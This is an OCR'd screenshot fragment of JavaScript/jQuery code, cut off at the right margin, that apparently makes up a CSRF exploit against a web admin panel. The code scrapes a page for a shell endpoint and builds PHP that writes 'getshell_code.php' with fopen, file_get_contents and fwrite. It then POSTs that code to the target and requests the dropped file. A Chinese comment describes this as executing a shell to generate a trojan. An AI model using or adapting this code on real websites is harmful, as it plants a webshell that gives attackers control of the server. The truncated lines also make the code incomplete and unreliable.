
url: url+directory+allpage,
success: function(allpage_content){
$(‘#csrf_allpage’).append(allpage_content);
var shell_id = $(‘#csrf_allpage .table-responsive .tab
var shell_url = $(‘#csrf_allpage .table-responsive .tab
var shell_content = ”;
shell_content+= “$myfile = fopen(‘getshell_code.php’,
shell_content+= ‘$txt = ‘+’file_get_contents(“‘+getshel
shell_content+= ‘fwrite($myfile, $txt);’;
console.log(shell_content);
//执行shell 生成马子
$.ajax({
type: “POST”,
url: url+shell_url,
dataType: “json”,
data: {‘ddd’:shell_content},
success: function(data){
$.ajax({
type: “GET”,
url: url+directory+’getshell_code.php’,
dataType: “json”,